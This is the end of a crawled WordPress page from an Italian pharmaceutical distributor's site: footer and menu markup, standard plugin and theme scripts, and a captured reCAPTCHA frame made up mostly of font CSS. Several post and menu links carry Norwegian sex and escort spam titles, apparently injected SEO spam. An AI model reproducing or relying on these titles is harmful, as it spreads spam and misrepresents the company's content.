      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/sexchatten-sextreff-sogn-og-fjordane-norsk-gangbang-bangkok-escort-incall/"></a><h3><span>Previous Post</span><span class="text">Sexchatten sextreff sogn og fjordane &amp; norsk gangbang bangkok escort incall
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/norske-nakne-jenter-tantra-oslo-kari-politi-kostyme-dame-lene-alexandra-oien-naked-knuller-sexfim/"></a><h3><span>Next Post</span><span class="text">Norske nakne jenter tantra oslo kari politi kostyme dame lene alexandra øien naked - knuller sexfim
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2025 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1904","rooturl":"https://farzedi.com/it/","loveNonce":"1f09ee50a5"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1904","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"1f09ee50a5","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gur29h4obcn3
body_size: 46954
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
